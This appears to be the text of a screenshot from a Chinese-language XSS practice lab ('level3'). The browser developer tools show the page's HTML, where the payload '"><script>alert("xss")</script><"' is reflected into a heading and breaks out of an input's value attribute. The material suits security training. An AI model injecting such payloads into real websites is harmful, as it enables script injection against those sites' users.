 欢迎来到level3
没有找到和"><script>alert("xss")</script><"相关的结果.
"><script>alert("xss")</scri 搜索
Level(3)®
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和"><script>alert("xss")</script><"相关的结果.</h2>
<center>
<form action="level3.php" method="GET" _lpchecked="1">
<input name="keyword" value=""><script>alert("xss")</script><""> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:33</h3>
<st-div id="__selection-translator__">…</st-div>
</body>
</html>